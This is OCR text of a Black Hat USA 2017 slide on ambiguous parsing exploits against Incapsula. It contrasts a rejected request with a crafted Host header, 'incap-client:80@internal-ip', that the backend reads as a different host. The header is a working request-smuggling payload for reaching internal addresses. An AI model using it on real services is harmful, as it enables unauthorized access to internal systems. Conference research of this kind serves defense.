 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat®
USA 2017
AMBIGUOUS EXPLOITS - INCAPSULA
GET / HTTP/1.1
Host: internal-ip
Unrecognized host
GET / HTTP/1.1
Host: incap-client:80@internal-ip
Incapsula: hostname:ignoredPort
Backend: http://user:pass@hostname/
black hat®
USA 2017